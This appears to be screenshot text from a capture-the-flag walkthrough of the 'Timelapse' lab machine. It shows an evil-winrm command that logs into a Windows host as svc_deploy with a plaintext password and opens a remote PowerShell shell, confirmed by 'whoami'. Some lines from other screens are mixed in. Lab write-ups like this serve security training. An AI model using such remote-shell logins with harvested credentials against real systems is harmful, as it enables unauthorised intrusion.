 ┌──(root㉿kali)-[/home/kali/Desktop/1]
└─# evil-winrm -S -i 10.129.227.113 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Directory listing for /
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpl
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-compl
legacyy_dev_auth.pfx
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
timelapse\svc_deploy
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>